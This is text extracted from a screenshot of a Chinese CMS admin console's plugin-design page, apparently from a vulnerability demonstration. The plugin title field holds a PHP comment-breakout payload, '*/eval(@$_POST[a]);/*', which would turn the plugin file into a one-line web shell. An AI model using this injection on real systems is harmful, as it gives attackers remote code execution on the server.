 管理控制台 首页 系统 插件
系统功能
会员管理
系统扩展
模块管理
插件管理
钩子管理
在线升级
系统扩展 > 插件管理 > 设计插件 [+]
这是插件[test]的示例！[我在这儿：/plugins/test/test.php]
插件设计 插件配置
插件基本信息
插件名 test 插件名称只能为字母
插件标题 */eval(@$_POST[a]);/*